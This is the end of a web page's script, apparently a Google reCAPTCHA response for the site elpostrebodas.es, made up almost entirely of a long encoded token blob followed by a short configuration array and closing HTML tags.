4aZ0nCj23DlmfDiigRw6l0w4XDtMKnwoPCksKFwqbDvG/Co8K5AlLCjcKgJMK0wq8+SMKRbMOBwpYnw4IJcgDDqBPCl1oBVMOQJljChj3DqVsvWTEhw4wtw4puwp0pw7HDiHPDk8KJw54jIcKFO37DlQQRwq/Ck8OpRjwITcOkScKbWzXCrsOWHQJFwoofIMOdMsKyAFM8FcK8w6rCkVFXwqV6wpfDlz3DohPCrTZVVlLCpMKRwrfCpcKVNXbCjsO9EgozKyE+w6vDkcO1OMKzEm/CgMOQQ1RfeCAvw587ScKPwrbCmcOVwqhnf8OaY10WwqzDnC1FXsOowonCqkd7bQ5iw53DvsOyEMOqw7rCiQJUG8K4eArDnVnCu0Ucw7orH8OTccO2w6nCtRzDgFU7K8O3wqh/ZcO/w6bCp8KcwotPEEkjwqTCr8OObC53Wz/CjRIkbcOZQcKZKUdLw6PDvQfDv8Kfc8OzUcK+G8ORbcKoGsK0wrtpwpM4ODzDgVgCJm/DpBPDjDcPwqcQBw9HezNZaDPCscOOWcKKOsKOw5TDuCDCvD7DscOKwprCmXVKw4/[base64]/DjGUpw6AaKMKjfcK4w43CphnCvTbCvh3Dsh4qJVAMwrcrwqDCmgcQR8OENcOFw6EcfTkiwpcHUFrDgyHDk8O7w4/Do8Kzw7sgwqF1w6RRX8OhwooUwrHDvsKhw70Aw6/Cs8KkBcO/fcKnXcOsOAl4wqk3wr8kDsO9wpgIZCnDusK+IMONbw7CvcOGwpLDjy7CisK3w7oYwos6wp93w7XCvS5lDcKkcGRjAcKww5lZEAQZwrfClQjDjRVew7jDhmvDvVTCtGNEw6V/wozDhnsRAj/Dl2DDhMK9wqx5w71JRcKswpDDl2fCoMOYwqJAw4vDo8Otw7HCgg7DlcK3wrswEMOvcA/CpsOOw6FXT2ZVw6QFTsOXwqLCvnnCr8O4w5zCkBrClMOMal/DlULDpw/CqSoxOMKbWsOseMKCacOEw55AZ8OrfBRfw5lhH8KdwofDqAcpQmdvZAQMw6zDh8Oow587dsOqYTwVdDxDfMKvE0pcKiRIOxYVwqAwX8Orw4sUwrrCr8OLwq4hfSBpYMK9w4V6wrnDlsOvQsOgS8Oaw5HCiMKtIlYBwrrCtsKNIcK5dsKkwqnCg8Ofw4dvUno/acOQfhVwJ2Msw6TCqMKqd0hxcX5HA8KSwq5Jw49Mw6I1woAPw6XCslweVcOXw4ItZMOxwpjDmlVow47DiS/DrMKULU/Dr8OycTFDw7ZKw5cnw4FDY8Ksc8ObL0bCs8OJLsKRUwI+RMK6wqw0wp9QasO6OnwZwovDjFwGHMOpDnTDlUnDgsKyw7bClFpQb8KDE8KBCgzDm8OuCCDCtcOFCjfCqsK9GzrDjsKsFVjCnCPDhVnCrFHDvSrDtz8PwqTDrMK/RsKnw7YXwotjwoLChMORSiZXCHBBwo3DlMOdw6VZw5jCpz/ChR8zIl/ChcKYbQHDusKSJH/[base64]/DmhF1woAhw68dw6LDlCVcw5nDqcOlw6QnwqXDrsKfw61IUMOpwq7DgxUqScK9NMObIQIsw71ZZhrDlsKgbsK/w5sPZ8KvaGDDg2DCqsKhwqnCvcK8wrd5DMKmVsKNwqLDn8Kww5B+w7/DiBjDtsKiwowKbg5IIDIqwpTCp8KtdMOERsKBNSnCnQ7Cg8Kkw4UVwr8oDsOKVTl9w4nClMKvU0d6di/CocKQCz3Du2ZLf8OURMKfWSsNwp/DgcOtwpzDiBRbcMOQw43CmsKSw5sAw7B5w6V9wpHDk8OIVsOIPMO0w6M4wrg3R8KTKmoyw7jCvzMSw5DCpDEBwp/[base64]/[base64]/CjVtUQsKgw6jDq8KKecOHBsOJwqcIU0jDpznCgQNsBVBUdDcuJkEDw7Ifw5s8w7zCkcKbcMOCw47Dv380BSkmU8KyUiPDocK1wrDDusKiVHfCocOeFVLDlMKsAXLDhBxkw57Cqmhiwr/DkDQFDkjDn8OcQHEAYwlYwrnDkmx2ECIcwpdiNsO9wo9WCMKlw5xBw4ouD8KYwpfDo1tGwoDDslLCrMOWXl/DusKnWMOAbsKdwqbDpcOXI0wlwoHDiwoxQsKswrcIayLDrBAfwp9+PmxEwqDCgm1/w7TDqsOoasKFw7nCqCvDpSkDw53DlSNtLjNeHgLDuzx+KsOVcBjDtcODwohWURJiwqsPwpkVBmbCpcKDUnYVEjIUwofDqsKvIBTCryTDoWE/F8OtVsOow4Q4wqzCmsKAw6rDncKGwpgFF8Osw6pUMMOTwrLCmWjClMKNwrvCjFsRw7bCk27CnxLCr8OqYjnDqmBtw6/Cpi9hw5jDmMKQwoXDkHPCo8KLw6tGw4rCmF7Cr8K7BTsPw6PDkh7DpcKgWcK3R8OsahrCvUE1fsKTd8OqDh/CvcOZw5dZBWbCrGUoQcKfw7zDhMKXQcOfOcO6KsK3w6vCvGrCpzbCoMK2csKJw5F+wpHDoU1tKGLCvDfDumh5bHlbwp7DvHzCqsOLBRnCpMO4PcKbCcO/MmHDj8O5wqPCqMKEUCTCtF3Cr3QuwpPDvsOQw4DCtsKXwppeexrChcKMwr5fDcOsw5jCkgXDsMOjw4fDhGJtFMOmwoMMUsKEwqTCgSdEHn3DlXASw4HDgcKvw7IJfyLCtBIlw4nDoiNaLh/DqzpiQcKxw7pAA8KCMBpzw73CpcO3wqPDv8Ohw5/DgXrDk8KLwpjCpE3DncOVwrbCnMO/w4VBEB/DpMKOw7zDrcOhAgkmLTPDi8KTw642LMOaVcOew55zVcKbw4NKwqjCrcOVw5HDocKkw4rCi3HDon7CixrDpcKlSsKfXsKxbcORw4zDjMO6PV/Cql1FwpYIwrY7w57Cs8KXwqF3wpTCiVMUcz4Jw6Arw4HDvgLCkHlRwoPCoBtCI3/DqlVbw7fCsR7DucK2WUs+DMOww5nCrsK7wqIkMcKBw5jCpDXCogDDmWI+w55PRENgw6JkwrEZw7QqEMO0RQDDjMOSWjHDnnbCni/DlsKBZwoYw7jCnMOFdjvDmMKMXsKYw6IYasOSw6wWQXNbchQOwq3Ch8OsOcKFw7LDjMOYJMO8wrFTMcO8U1fCjVzDmFPCrsKowoPCvlcSwqRtN8KmbMKUOMK9Q8OfcwPCnMOcw5crcSPDizY/wq7Cim4gw7xjZ1F2w5wVw4p+w4DClsKmWMKKSW0Pw7hrS8KswpzCv8K8Tm7Ciz4Jw55kwpzDucOFLy/DlsOIcwXDtsOzwrvDs8OQwqHCicOeD8OoOwTDs8KpDMOgwr5jVULDjsOEwpYxJMOtwonDgCgGRMOlYcKhwr/CosOLNQrChcKPMcKKw4LDkQzCnznDsMOmHRgDw7/DtsOTfSgUw5w1wp4nF8OCwpFIMsORwo7Doy7CtwE8EcKCw67ClTpTw6nCn3xHw4FPwrM6w6QjAGTDvSPCjlrDncOBT8OnMcKfwpzDiMKrwqBpw5TDq8O8SsOMw5oAw7FqYw0FChwywrDCqcKiOF/Dj8KJecKrBcKoHnPCpcOBwrfDrCoUVTvDlMOQW8KPwq8cUhjDk2hZwo/DkRbCpFLDmMO0a8KTRFDDtGDCijnDrcKcw4DCicOZw53DmS8bwqTDlsK3GMOUw4FnVcKFYsKWw5BCJcKfwp05csOdwqrDjgRVJELCtMOVbTUMw6Juw4XCm8KdJMKMwrRzw7LCiMOTVl1aVMK/[base64]/[base64]/DmX07wpQmwqbCt3PCusKFwoVKcETCtDDCmcKEU8KAw6pSwro+fcOPwqbCjFzDpUHDtMOob8KdemTDuEQYDsKJKghAw4rCscOxejTDn8K3w71qbCLCtsKzw5PDo8OUw6ZUOnTDjQ/CoMKJPCZSN8OgHcKCw6bCg8KeP3EBwq0Hw6DChsOsJMKKdsO6wrUCDVjDqEgtMMONwpQLwr7DqsOXHMOlwq3DoH8cVz/DicOew7PCmQvChsO0acKdOcOpRDfDsMOPwobDusOiwqfDg8KbAw3DqQlGwpZ0ZMKkPsOdRh7DhAh7YToowrzCi0UuWAJ/UsKFL8KlwpYTwrJsRMKsHj/[base64]/CuxRew4QCw7XClsOFwpLCqndwIDrDjGvDmMKpKsKMLQtFPBk1dcKBwrhVwrvCgngMw4cLwoVHKGxRwqc3Xy/DhGHDlzAzwrVxw77Du8O4SMKXAywiwpTCi8KREyJywow2w5ZVaArDrsO8w5kYY8OgwobDgBZ1G8OiwqjDkWVRwqBsMMKFdCzCgjbCs8KRw4V7w5/CgsK/wrnCncKidzTDoMKXwrcaOsOtwpDDgnAUw4AdEzB/wqFOw73Cn8Oten5lw4NAwq7CnsK/QMKNwo96w4kUXsK3wpp6w4bDlD1Yez1VwoVkw6rDpMKlw7DCu1NQw7Yqw5jDgRbDk8O5woJDfMOxOyvCk1kEan3DisKHOMKIw49fdFDCpzhOfsODw7jCj8K/w5XCj8OBwpPCocOyLTDCjcKNdcKewonCiBtKK8O1w6zCpsKIwqnClETCj8OVMiltX8OfCcKGXT0oXMOfJA3Cp8K1FU4zw7wbcGVUwpzCi8Oqw6PDs8OcbRptwptawpgTw5vDhy8BwpQMwrTDucOwfsKSwovCgnXCl8KwYBIJZcOUw6DCh2dHUSDDh3nDsCtWwp/CgMKReDfDjDMYN8OZwq/Dmk7Dm8OZwrlDwphLNWcLJX91wo7CgMKSwqpSFnrDrTXDicO3wqjDszbDr8O6AR7DicOzGcK4VMKRwoDCowvCo8Kxw6/CrhrDo8Oyw53DqsO7w65Xw7sFT8OfbXrCp8K1wpDDkmLCk8Ohw4/Dpj1YHMK/w6/Cly/ChHrCrMKcElLDuTbCu8O7ZkvCsnQxVcKYwqXDiSgZaSvCg8OUw6AKfgo1w4DDuyLDlV5TIVpOw6nCghwxYkFAGSbClnJ7w4jDjHzCnjjDncKRworDqiU6wrBsc8O3w5LDk8OrwpfDlmssw64aw7/DlcKSA0BfwpfDvMOewoLCmQzCoMOwDTJwwo9TTj8Vw6jDpDtYw6J+w7wIWMK3UXI9wqp6CsOew6gnFsKuw4/Dq8Onw5cPw6DCs8OhfMK2w6zCpMO0DcOEQcK6w7kGworDjDhLD3fChSoMFzjDhcKfwqrDgcOSwpzCvMOcwofCoVo+w7fDmsKpw7zDsSQSLsO5fzoiQDrChRzCkEXChcKFV8OmfhwRDcOZw75QU8KsHMOqwrcJOsKqwpnDp8KNw7k6YGgEIXp/wrLCkS4YJ8OfWVTDicOaT3vDiCrDhMOLw4E8w7XDocOfwq9GWcOaw74bwr7CjWrDuMKfw5ZIfsOnOEHDjsKUEl5pwpkUGmbDtsK0wqvDisKWwqRfKcKYDHgOw6cIw6lzw7bDtT8DCcO7wo/DicO9w6fDhsKew4vDhFwiwpjChcO3w4xUM8OkwoVfw5nDgWvCucKbw5HDt1sCwqxIwqfDuFPCk8KYwoZHdMOSwovDucObWSrCpTlHwprClG9ldcOgwog6bV/DrcOEQT3ClsKjdcKHMsODHMK2AnPCosOlw53CnsK1w5rCvhhNw7R9w5hPwpkTXMKgwqYaAWfCksO7f2LCpz0RDCoFYRHDl8KJw4LDoMOawrbCl1TDmTV4PzDCgDhbFsKZw67DqMObw5TDk8O2HcKhXSDCgsKYw4Akw5s4BcO/SMOeecKrwqR2LQ9EScKTWsO0w7TCu2tPBU/DucOeIQlvQ8OyRsObCgINOcKHwr9Ow6hJM0/Co0MswpnDoRxRehdnw6fDi8KkwosqFV7Dv8OKwq4+UhINw50Uw7NdDsK9TzLCscO5woXCsQcBAsOUwpZ7wqsdXMOMEsOywrs7CT8vQcK0wrzDrnfCoAQ+w5Bxw67CisOBwqtkVVfDoDFWw41AwpnDicKgfGgAwqnCoUExKjgqw7/DrsKBQcOMw63Dv8OMwpDDqMKvwooswp1LHSBjD8OWwoHDvU8Zw4fDqcObe8K/[base64]/DkMOIw54bw45yIlHCkiUew4xywpbDscOEIkHDgnYXFkDCpMOhwrtyw6TDmCjDo8Ozw5XCr8KJJVATw79YwrsCN8OuV8Kew6bCusOFwpXCiMOQw4AoSkTCuFsRKEhmw596OsK5w6NRwqJiwq/DocK2TsKbABTCsnzDhU7CgMOael4+w5TCrcKPd3XDpnEywp/[base64]/Cr8OAwovDqcKzMcKAwrESBsKGfx8YYh/Cg8OYw5o+wo4uwqwHWcOCwrTClTd2wqgKdVVkw61XwrZNDsOaQ8OAw57CgMOMw7hOw7zCosOfwq7CtMO3cjbDmi3Dvh4xUg9lQG3Cu8ORVsKyV8KoNcO4H8OBZsOeK8OewpTDsgAyDMKxSn9Xw6jCvUTCqcO/w7XCr2HDhDU7w6oTwqfClmcswr/ClMK3w6bDrUzDk1rCrTrCvxQDwqzCr0oPJsKOYDPDj8K2OsKvw5nCsB49ccKzPnzChWXCmBE5w7xPw6PCrnvDrlDDsWTDmk18V8O1KMKBAsOtWnLDv8Otwpxrw6PDucO2wrzCrcO2wqTCosOqwofDv8OqwpoYblR9U3PCpMKyB2VywqAxw6Exwr3DgR/[base64]/CklzDlsKywrPDk8OpeRXDs8OewrViwrXDksK4wr0vXcKtcsOOwqXCl8KhwpxEw68/NcOowqXCgMKNE8K7w7oLDMKywrdhXB7DjTLDqsOvRMOzdMO2wpzDqgUhfsOsVMK3woE/w55Zw4V+w4YmDMOZeSjCsgJ7w440EGMtVXHDl8KswpAMNsOyw5rDmMKPwpdhUmZALMOBw4R+w7NjJCwOSWrCo8KmO1HCrsOKw6oBTBzDisKowqPCjkbDvSTDh8KramjDpgM5OG7Dh8OgwpvCqcKJfsOHOwV0wqcAw4LCkcO0w4/CrygTWVliHTVmw5xHwqAaw74ocsKnwqZmwpAowrPChMO/P8KHUWpYHjjDnMK3wpQdKMKcw78eRMKIwpV1K8OjDsORIMO/I8K8woTDg33Dl8OIajotfcOqwp9kwovDrhNtHsKnw6cnGxzDnAEZBkcfTzLCisKPw67DjCDCgMK1w5JCwpgGw6R1NsKVw6x/w6Ezw5bDuEZ0HcKtw7sQw58JwozCjGJvamTCjcOabwEtw4vClsOcwo3CtEvDi8KRaWgpOhAcwow8w4fCuCDCkG0+woNIVTbCqcKZcsO0U8KUwrnDpcK9wp/CmB/DtEgXw5/DpsKPwqFVScKKLGDChcOTfXzDixx+w68NwpcIHAvCkCpkw5rCkcOpwrlxw5B8w7nCvER1GMKxwp4nw5p7wqo+VHbCikTCqCxAw77DmcKaw6TCoF8Twp52Bw7DgBHDrcKkfsOywrvDvhjCuMOMwrE2wqBFwrZAE03CjmRwMMOdw4pfQGXCvMOlwq5Cw5l/GsKLS8O+Ji93w7VFw7tOwr0sw5V3w583wpPDs8KNTsOeXsOcw5FeSsK+UcKawrpkwpXChsOQw5/DqUHDs8KkQxcedMKWw4vDmcOHFcOJwrPCij0pw6EJw51HwofDpjXDjMOIa8OFd8K+fcObX8OEDsObw4jCrGvCpsKiw4PCvHnCv0fCuWzCt1fCpMOGwqt8ScOQHsKlfcKaw5B3wrxmwrErwptZw4g7w5kvIEsfF8KSwr1MwoPCvSxtPi4YwrLCvko/wrYIw7wmw6bCjsKOw7PDjB1lw5dMFMOyOcKlbcKWOcO4FR3CrAoDWChQwr7CqMOlJMOAFgTClMKiQ8OHwrFFwpHCgyrCicOBwqDCnCvCiMKswqTDug/DnkrCosO2w5rCnMOAFsOJScKcw7hCZ8KKwpNbwrPCpMKgZsOewp3DqVB/wqrCtRcXw7dywqXCjA8ywo7DscOdw51UKsK+R8O/XBDCuABPCVYrB8OSJMKWw54+C0nDpwPClXHDlcOlwofDlx8ewo3Dt3fCsUfCt8KgMcK7c8KuwoXDoMOxX8Ocw5/CkMK4DcKfw6xMwr4MDsKBaMK5WMOuw65wW0bCjsOKw7TDtBxZDUHCvsKsUsO2wrxRI8KQw4nDqMK8wrrCtcK9wqXCuzTCtsKjQ8K9HsKHXMKjwrgQScOUwrMawq1Xw5QWClvCh8K0HsOtVizCmMKEw7/Cm0w7wr0hNlEZwrHDmm3CiMKbw5YUwoNUPEDCi8OuSMOhTS4KPcORw4fCiUHDp1PCs8KbSsK2w6Q/[base64]/cjVPw47Cll3Cq8KFw594wqvCnsKxw5XChcK9w6UAwrjDsGN/w4bCmcKvw5/CsMOuwrnDlDkLwpkow7HCl8OQwpHDmhzCt8OOw7MZMSpZMGDDhElWRELDvjrDjSpGKMKEwovDvjHCv3VaY8KHw4ZJU8KbJgzDr8Kcw6EicsO7BgvDtcOzwqDDgsOJw5PCtA3ChEtCSxYZw6fDtcOlJ8OLbVRtM8OPw4JFw7bCrMO6wr/DssO+wq/DssK1HnHCjXIfwqpsw7DDr8KcekTCr34RwqoDwpnDicOWw5nDnm0TwrPDkg0NwoYtOXTDlMOww6jCocOeUz9jXTdvworCnMK/ZGHDvhd2w43CinZOwoXDssOjem7Cph7DqF/CmSTDlcKEasKVwp0cQcO4HMOXw7VLTMKywrU5P8K0w4kiHDnDvsKudsORw6hSwpFJEcOnwoLDi8OMwojCocODWhlqVV1fwowRV1nCol59w5zCrnIpcm7Cn8KmHhYGMG7Cr8OHw78AwqDDjm7DmlDDuRTCp8OAWnc/OHd8LTAuY8KnwqlrDBNnfMOyccOKNcOdw4obe2w5Cg9Pwp3CncOsHFM0MG/DjMKyw440w7HDrztsw6tjYRMhD8K9wqAMBsOVOGFRwovDuMKBwrQXwo4cw5QSAMOiwoXCtMObPMO4a2JTw7/CusOyw4jCoWLDhwDDgsKtQcOQa2wFw5DCp8KRwqMGL1VlwpvDt1XCpcOaVMO7wqZLGgnDlTjClX1MwpgRJxN8w4dUw6/DocOHMGvCsmnCqMOjfj/CqHvDpcOtwpkpwojDv8OIcWbDg2ccHAHDk8OKwpfDvsO4wrZ9SsK5TsOOwolAEW1sQsOIwpJ9w6VSE0oaG2kfOcOawo4rRzJRdnrChcK7EcOAworCiUXDmsKCGx/Cox/Dky9je8Kyw6cBw5DDu8KAwrN3w6Z0w60wEDkeLGUXH1bCrcKjb8KfRDViAcOnwpNlQMO9wqJPaMKOMilIwpB4VcOGwo7Du8OiQxJZwp9mw63Dnk/CqMK2w4RuOWPCs8Khw63DtnBUIsOOwqjDvkLClsKZwox+wpNbNlbDu8Kgw57DkCPCgMKbXsKGNycvw7XCsQVMPy8CwokHw5vCjcOtw5rDqMK/wovDvUnCkMKrw6ERwpkAw5h0KsKqw7bCumPCuw/CiCxDGMKYJMKqJCsOw4MQRcO/[base64]/Cp2ovwoRpIcK2HsOsUsKnwp0lw47DkVcxw59uw4vCksKUw6Y1w6JEwrLDtsKPSBgWwrZxHMKGX8O7QMO1Hw/DgyxeccO/wpHDk8O6w6gCw5EewpQ7w5ZTwoEnJnnDtChxdw3Dk8KNw54rNsONwqUXw4TCkg/[base64]/DjMOFwq7DuzgMFMKCNcKZal8gwp/CsMO2D8KuSsKbQ01Bw7bCtAp0Pkw6w6vCgDDCvcOzw73DuXHDocKQfhPCiMKZP8KewofCp1AyYcKgNsORYcOhKcOlw7bDgw/CuMKATGANwrQwFsOOFHU8BMKzccOaw5bDusKkw6HChMO/[base64]/CiMKfwrvDvcOOMMOgQcOLwrlVAMKZwqBEw5JdwrxRwqd4B8OTw4TCkBnCv8KeK0tEIsKRwqrDnQVrwrFWE8KDTcOhURjCv0QRHW/Cv28/w7Uae8OuHsKNw6fCq3jClzvDnMKLecOqwqLClTjCrF7CiG3CujpoD8KwwobCjAYrwqZhw4nCp18PKCsHMA0Qw57CpzjDn8OCRxHCucOLQRh9w6M4wqx2wopxwrLDrHdNw73Dhz/CisOgPxrCmCMQwpbCjTYvZnfCrSQIQMO7bVTCuFw3woTDpMKrw4UWL3fDiH8wGcKiUcOfwqbDhQbChETDj8OAfMKxw5HCh8OPw797Fy/[base64]/CsErCnlpOw4JALMKHw43DvMOcw7tmf8Onw5HCi1/CkW9KXmodw4N/J0vClcKOw7JkIzBMXloYwpRQw5UjDsKsGi5awqYbw4BtWiLDvcO/[base64]/DthrDkmXCnDDCsAdAwp1EGsKpwoBMdSBpQ3MZw68yw7UswonCuxcdSsKSL8K/Y8O4wr/Dg1hFS8OBw7rCg8KUw7LCucKLwonDt1tWwrIVMDLDisK3w7BaVsKVYVM2wrABacKlwojCiH9Kwr3Cs3nCg8ODw7cNPgvDqsKHw700Xj/DucOwJMOvE8ONw4EwwrQ1BxHCgsO9KMOVYMOLLEvDhWgbw5fCmMOLF3/Ci2XCtShAw77CtxMYAMOoIMKIwprCnHs8wrbDuUzCtjvCv2LCqmfDoA3DqcKrwrszBMK9WHHDlybCn8OsBcO2VX/DvU/DvWTCrB7CgMOfen5vw7IGw4LDu8OjwrfDrX/DtsKmw47Cs8OZZy/DoS3DvcOPK8K0aMKTfMKDVsK2w4HDtsOyw4JDRGfCv3vCgcOAUMKmwrvCsMO0OWInecOMw7ZDfyEfwppNKDvCqsODB8KowqkUWcKhw4N6w5/Dr8OJw6rDr8Oqw6PCrMKkZB/[base64]/DtMO7J8KqRsOrfEIFwo3ChsK/[base64]/[base64]/DlCbCiVTCpcKnOMKXSk/Chw5FSsKYwpnDnsKsw503VH5GwpQZYCPCiXRvwppYw6tNwpDCsnzDn8OWwoPDmwLCu3RdwqjDuMKRU8OVO3zDkMKUw6AnwpfCp30OVcKsFMKywogEw4kBwqUtI8K4Th8/[base64]/w4lyEMOgGSrCvXpVNRPDp8KQE8Kafn89dy7DnMO/NETCs1PDnkXDr3h9w6bDrcOwcsOXw77DhMKrw4/DtE49w53CtnXDtS7DhV5kw6B5wq/DgMOjw6zDncO9TsKYwqvDtcK2wrTDj2ZYWU3Dq8KSSsOWwqQmdGVhw6BDEWrDkcOGw7DDkMO/NkbCrg7DnXTCusObwqEHVnLDt8Ojw4l0w43Dp1EgKcKDw68lLh7Cs1lBwqnCtsOkOMKNFsKqw4YRE8OYw7/DrcOYw69pbcK0w7/Dnx1DUcKHwrjDiWnCmsKRZ1BPYsOUN8KZw5VSCMKaw5k0YXQUw40Bwr90w4/Dmg7DnsKjFk57woMzwqhcwp9bw4QGIMKERcO9eMOPwoR9w7YHwrrDkllYwrQkw6nCkinCriglb0hFw4FfIMKSw6DClMO/w4HCpMKrwrYiwqhUwpYuw5Q3w5DCvlzCt8K8E8KdPl1wbsKvwqNbZMOqBwh2UsOJYyfDlxQswod8TsKFBF3CoyXCgsOkG8OHw4/Ds3zDqWvDm15KCsORwpXCm2VfV33ClcKuMsKHw74vw7J3w7jCncKLMksaDkRFNsKVBsOfJ8OzUsO7XCh5Uj5rwowgM8KZPcKGbMOkw4nDuMOrw7gzwoTCvwkPw6s3w5/CiMKhZsKMGlI8wp7CixECZkljYQobwptAcMOyw5zDmCXDuGHCg1g6DcKdOcKDw43DlsKtHDLDg8KPQFXCk8OTPsOzIH0pA8O7w5PDicKRwoLDvSPDk8OOTsKPwqDDvsOqQ8KOGMO1w6B6LzAew6jCvQLCrsOBehXDlUTDqD0Aw5jDq25JLMKpw4/[base64]/w6LDoBTDm2wLw7JSwrpUYMK+wpLCgcKkFhB3OWHDmhxRw6rDusOiw4QnNHnDvhYRw61zQ8OqwpHClHY8w65wWsKQwpkFwpQhcgVTwq49Lx8dIyLCjsO3w7ARw4nDlHBjH8K4RcOGwr9tLhPCgzQsw6QwB8OHwrhNSmfDhcKCwqw8TC0GwqnCnQs/[base64]/DjsOHdMKkwqbDuA85SljDncOww6Qvwooww5ABw6zClBlDHThhCx9VH8O7H8OObMKEwpzCq8KJc8KBw7Ngwowkw6suBVjCrFYeDFjClkPDrsOQw7jDgyp6T8O4w6DCtsKBRMOsw5vClUF+w47Dm28Ew5l4PMKnAE/[base64]/CgALDosKYwobCp0NEw65pecOSBi9sbsKCXsOjw7rDpynCnUhjC0vChcOUPEdfW3l6w4vDisOhHcOLw4Qew41WPXc9I8KkaMKTwrHCo8KDasOWwpMywoDCpBjCocO0wovDq14kw6kow5vDqsK3MHMNHsOxfsKgbMOXwo57w78ncybDh2wjUMKpwqEqwp/DtQnCngzDtirCjcOVwpbDjsO9ZhYEQMONw7XDjcK3w5DCvcOPF2PCk0zDhcO+JcKYw59Bw6LDgMOZwoEDw51fZmo6w6TCk8OXFMOpw41cwr/DqnjCj0nCu8Odw6nDv8O0Z8KHwqASwp3CsMOYwqBKwoTDugrDrArDoUI6w7fCi0DCqWVccMKgasO3w7xpw47DhMOARMK7Ln1Wa8OHw4rCqsOmw4zDmcKjw5LCo8OGPsKBRx3Dkk7Cj8ORwpXCvMOnw77DksKLK8OQwpovdklCMnnDsMOgasOVwrJ+wqUfw4/DrcONw7BPwqjCmsKdXsOuwoNKw4Q4SMObDDLDuFTDhFMUw5nCsMKVTxbDjwxKNmjCrcOJdMORwopyw5XDjsOLdBJaK8OiAmt3FcK/d2TCoSpxw6vDsEtgwp3DjCXCvj4bwokSwqrDpMO+wpbClBArcsOAQsKdRiNaAALDjgjDlsKIwprDuypWw5HDjMKBEMKBKMO4dsKcwrfCh0XDm8Ocw7lDw6pFwq7DoQTCjjMsFcOEw7XCncKNwpMzSsOhwqDCkcOIFAzDsU/CoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uz1/6tzl6LdIFksP38OrmSjok8Bh89+VLNNQlNFxJZ0\\u003d\x22,1,0,null,1,1769768302634,0,0,[121,230],null,[90,226,167],\x22RC-mflUGdGm3yGmjA\x22,null,null,null,null,null,\x220dAFcWeA7gxTLRC9ApOWSe47mK1vON-0T6h720A19LaVHLXcAeJdKyj-b3WOr_7Ps7RGsv7GmPZhClsObDUMGKB0mIoXYYKOquiQ\x22,1769851102449]");
    </script></body></html>